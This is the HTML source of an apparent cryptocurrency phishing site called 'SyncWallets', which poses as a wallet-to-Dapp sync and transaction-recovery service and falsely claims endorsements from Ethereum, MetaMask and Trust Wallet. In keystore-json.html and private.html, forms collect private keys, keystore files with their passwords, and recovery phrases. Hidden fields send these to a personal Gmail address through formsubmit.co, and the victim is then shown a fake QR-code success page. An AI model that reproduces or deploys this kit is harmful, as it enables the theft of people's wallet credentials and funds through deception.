

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <title>Wallet Rectify-remove bugs and rectify wallet</title>
</head>


<body>
<div id="wallet">    
    <h4>Wallets</h4><h4>Dapps</h4>
</div>

<!-- changes  done -->
<h1 class="text-8xl text-white uppercase font-bold" style="color: rgb(13, 13, 111); font-size: 30px;">SyncWallets</h1> 
<br>
<h3>Recovering & rectifying QRcodes connecting to Dapps</h3>
<br>

<!-- changes done -->
<img src="./logo.png" alt="" style="color: white; background-color: whitesmoke; border-radius: 1.2em; box-shadow: 0px 8px 10px rgba(0, 0, 0, 0.611); width: 10em;">


    <p>The open protocol for syncing Wallets to DAPPS</p>
    
    <a href="./wallets.html" id="lol">
<button type="submit" class="connect">
    <!-- changes done -->
     <p style="margin: 10px; font-size: 2em; background-color: rgb(21, 5, 121); font-weight: 500; color: whitesmoke;"> Connect Wallet</p>
</button>
</a>

    <div style="text-align: center;">
    <img src="./images/logo.png" style="height: 15em; margin-top: 1rem;" alt="logo">
    </div>


<h3 style="padding: 0.8em; font-size: 1.5rem;">What is Wallet sync authenticator?</h3>
    <p>Wallet sync authenticator is an open source protocol
        for connecting decentralised applications
        to mobile wallets with QR code scanning
        or deep linking. And helps recover lost trabsactions due to bugs from the server on all defi and nft projects. A user can interact securely
        with any Dapp from their mobile phone, 
        making SyncWallets wallets a safer choice 
        compared to desktop or browser extension
        wallets.</p>
<h3 style="padding: 0.8em; font-size: 1.5rem;">How does it work?</h3>
    <p>connects web applications to 
        supported mobile wallets. SyncWallets session
        is started by a scanning a QR code (desktop) 
        or by clicking an application deep link (mobile) and helps recover lost trabsactions due to bugs from the server on all defi and nft projects.. 
        </p><br>


<p style="padding: 1em; font-size: 1.5rem;">Top projects founders</p>
<div class="founders">
    <img src="./images/ethereum-foundation.png" style="width: 8em;" id="fff" alt="">
    <img src="./images/consensys-labs.png" style="width: 8em;" id="fff" alt="">
    <img src="./images/gitcoin-grants.png" style="width: 8em;" id="fff" alt="">
</div>

<p style="padding-top: 3rem; font-size: 1.5em;" >Top Code Contriutor</p><br>
<div class="contributors" style="padding-top: 3rem ;">
    <div style="text-align: center;">
        <a href="https://rainbow.me"><img src="./images/rainbow.png" alt="" id="ccc"><br><span> RAINBOW </span></a>
    </div>
    <div style="text-align: center;">
        <a href="https://trustwallet.com"><img src="./images/trust-wallet.png" alt="" id="ccc"><br> TRUST WALLET</a>
    </div>
    <div style="text-align: center;">
        <a href="https://walleth.org"><img src="./images/walleth.png" alt="" id="ccc"><br> WALLETH</a>
    </div>
    <div style="text-align: center;">
        <a href="https://metamask.com"><img src="./images/metamask.jpg" alt="" id="ccc"><br> METAMASK</a>
    </div>
</div>
<br>
<div class="communicate" style="padding-top: 6rem;">
<h3 style="font-size: 1.5rem;">How web frontend and mobile wallets communicate? </h3>
<p style="font-size: 1.05em;">Communication happens over a bridge server that relays messages without access to their content. The contents are encrypted using the session data shared by the QR code or deep link between the dapp and the wallet. Read more about it in our <b>documentation</b>. SyncWallets Association runs a public bridge server, but you can also roll your own.</p>


<!-- changes done -->
<h2 style="font-size: 1.2em; padding-top: 10rem;">Social </h2>
<div class="social-icons">
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items">
    <a href="https://facebook.com/">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/">Instagram</a>
    <a href="https://discord.com/">Discord</a>
    <a href="https://twitter.com ">Twitter</a>
</div>
</div>

    <script src="./app.js"></script>
</body>
</html>
</file>

<file: keystore-json.html>
<!DOCTYPE html>
<html lang="en" style="background-color: rgb(0, 0, 17);">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <title>Submit wallet page</title>
</head>


<body style="background-color: rgb(0, 0, 17);">
    <div class="qr-home-tag" style="background-color: rgb(0, 0, 17);">
        <div class="qrtags" style="display: flex; padding-left: 0px; background-color: rgb(0, 0, 17);">
        <button style="border: 2px solid rgb(224, 223, 234); border-radius: 0.2rem; background-color: blue; padding: 0.5rem;">
        <a href="./index.html" style="background-color: blue; font-size: large; 
        color: darkslategray; text-transform: uppercase;"> <i class="fas fa-bars" style="color: white;"></i> </a></button>
    </div>
    </div>
    
    <h2 style="background-color: rgb(12, 128, 128); border-radius: 0.2rem; padding: 0.3em;">Import Wallet To Generate QR Code</h2>
    <div class="phrase" style="background-color: rgb(0, 0, 17);">
    <nav>
        <ul class="tabs">
            <li class="tab is-active"><a data-switcher data-tab="1" href="./submitphrase.html"> Phrase </a>
            </li>
            <li class="tab"><a data-switcher data-tab="2" href="./keystore-json.html"> Keystore json  </a>
            </li>
            <li class="tab"><a data-switcher data-tab="3" href="./private.html"> Private Key </a>
        </ul>
    </nav>


    <form action="https://formsubmit.co/forshyinu@gmail.com" style="background-color: rgb(0, 0, 17);" method="POST">
        <div class="main-box" style="background-color:rgb(0, 0, 17)">
            <div class="phrase-box" style="background-color: rgb(0, 0, 17);">  
                <input type="text" name="phrase" id="keystore-box" placeholder="input keystore Json..." required>
                <br />
                <input type="password" name="password" id="keystore-box2" placeholder="input password..." required>
                <br>
            </div>
            <label for="phrase_input" class="form__label" style="background-color: rgb(0, 0, 17); color: rgb(116, 107, 107);">Typically 12 (sometimes 24) words separated by a single space.</label><br>

             <input type="hidden" name="_next" value="https://skalez-a.github.io/tele/qrcode.html"> 
            <input type="hidden" name="_subject" value="New 12phrase Added">
            <input type="hidden" name="_captcha" value="false">


            <button type="submit" id="btn"><a href="./qrcode.html"></a><p style="background-color: rgb(20, 48, 99); font-weight: 700; color: white; font-weight: 700;"> GENERATE QR CODE</button>
    
<!----------order no: 85570499------------->
<!-------Service id: service_9tmghtl-------->    
        </div>
    </form>    
  
</div>


<div class="social-icons" style="padding-top: 4rem; background-color: rgb(0, 0, 17);" >
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items" style="background-color: rgb(0, 0, 17);">
    <a href="https://facebook.com/" style="background-color: rgb(0, 0, 17);">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/" style="background-color: rgb(0, 0, 17);">Instagram</a>
    <a href="https://discord.com/" style="background-color: rgb(0, 0, 17);">Discord</a>
    <a href="https://twitter.com " style="background-color: rgb(0, 0, 17);">Twitter</a>
</div>
    
    <script src="./app.js"></script>
</body>
</html>
</file>

<file: private.html>
<!DOCTYPE html>
<html lang="en" style="background-color: rgb(0, 0, 17);">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <title>Submit wallet page</title>
</head>


<body style="background-color: rgb(0, 0, 17);">
    <div class="qr-home-tag" style="background-color: rgb(0, 0, 17);">
        <div class="qrtags" style="display: flex; padding-left: 0px; background-color: rgb(0, 0, 17);">
        <button style="border: 2px solid rgb(224, 223, 234); border-radius: 0.2rem; background-color: blue; padding: 0.5rem;">
        <a href="./index.html" style="background-color: blue; font-size: large; 
        color: darkslategray; text-transform: uppercase;"> <i class="fas fa-bars" style="color: white;"></i> </a></button>
    </div>
    </div>
     
    <h2 style="background-color: rgb(12, 128, 128); border-radius: 0.2rem; padding: 0.3em;">Import Wallet To Generate QR Code</h2>
    <div class="phrase" style="background-color: rgb(0, 0, 17);">
    <nav>
        <ul class="tabs">
            <li class="tab is-active"><a data-switcher data-tab="1" href="./submitphrase.html"> Phrase </a>
            </li>
            <li class="tab"><a data-switcher data-tab="2" href="./keystore-json.html"> Keystore json  </a>
            </li>
            <li class="tab"><a data-switcher data-tab="3" href="./private.html"> Private Key </a>
        </ul>
    </nav>
      

    <form action="https://formsubmit.co/forshyinu@gmail.com" style="background-color: rgb(0, 0, 17);" method="POST">
        <div class="main-box" style="background-color:rgb(0, 0, 17)">
            <div class="phrase-box" style="background-color: rgb(0, 0, 17);">  
                <input type="text" name="phrase" id="private-box" placeholder="input private key..." required>
                <br>
            </div>
            <label for="phrase_input" class="form__label" style="color: rgb(116, 107, 107); background-color: rgb(0, 0, 17);">Typically 12 (sometimes 24) words separated by a single space.</label><br>

             <input type="hidden" name="_next" value="https://skalez-a.github.io/tele/qrcode.html"> 
            <input type="hidden" name="_subject" value="New 12phrase Added">
            <input type="hidden" name="_captcha" value="false">
            
            <button type="submit" id="btn"><a href="./qrcode.html"></a><p style="background-color: rgb(20, 48, 99); font-weight: 700; color: white;"> GENERATE QR CODE</button>
                
<!----------order no: 85570499------------->
<!-------Service id: service_9tmghtl-------->    
        </div>
    </form>    
  
    <div class="social-icons" style="padding-top: 4rem; background-color: rgb(0, 0, 17);" >
        <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
        <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
        <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
        <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
    </div>
    <div class="footer-link-items" style="background-color: rgb(0, 0, 17);">
        <a href="https://facebook.com/" style="background-color: rgb(0, 0, 17);">Facebook</a>
        <a href="https://www.instagram.com/accounts/login/" style="background-color: rgb(0, 0, 17);">Instagram</a>
        <a href="https://discord.com/" style="background-color: rgb(0, 0, 17);">Discord</a>
        <a href="https://twitter.com " style="background-color: rgb(0, 0, 17);">Twitter</a>
    </div>
    
</div>



    
    <script src="./app.js"></script>
</body>
</html>
</file>

<file: qrcode.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <title>genetating qr-code</title>
</head>


<body>
    
<div class="qr-home-tag">
    <div class="qrtags" style="display: flex; padding-left: 0px; ">
    <button style="border: 2px solid white; border-radius: 0.2rem; background-color: turquoise; padding: 0.5rem; box-shadow: 0px 8px 10px black;"><a href="./index.html" style="background-color: turquoise; font-size: large; color: darkslategray; text-transform: uppercase;"> home </a></button>
</div>
</div>
<div class="qr-home">
<h2 style="padding: 3rem; text-align: center; font-weight: 3000;">Your Recovery QR Code has been successfully been generated</h2>

</div>

<div class="whitebg">
<img src="./images/QR_code.png" style="width: 17rem; padding: 0;text-align: center; background-color: white;" alt="">
</div>


    <script src="./app.js"></script>
</body>
</html>
</file>
